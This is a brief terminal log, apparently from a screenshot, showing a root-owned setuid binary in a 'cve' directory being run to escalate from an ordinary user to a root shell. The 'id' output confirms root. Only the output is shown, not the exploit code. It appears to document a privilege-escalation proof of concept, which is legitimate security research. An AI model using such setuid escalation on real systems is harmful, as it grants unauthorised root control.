 # cherrling @ nobug in ~/code/cve/config/x/y [19:54:25]
$ ls -al
总计 772
drwxr-xr-x 2 root root   4096  7月22日 22:19 .
drwxr-xr-x 3 root root   4096  7月22日 22:19 ..
-rwsr-sr-x 1 root root 782128  7月22日 22:19 suid
# cherrling @ nobug in ~/code/cve/config/x/y [19:54:28]
$ ./suid
Before setuid:
Real UID: 1000
Effective UID: 0
After setuid:
Real UID: 0
Effective UID: 0
Root privileges acquired!
[root@nobug y]# id
uid=0(root) gid=1000(cherrling) 组=1000(cherrling),966(docker),994(input),998(wheel)
[root@nobug y]#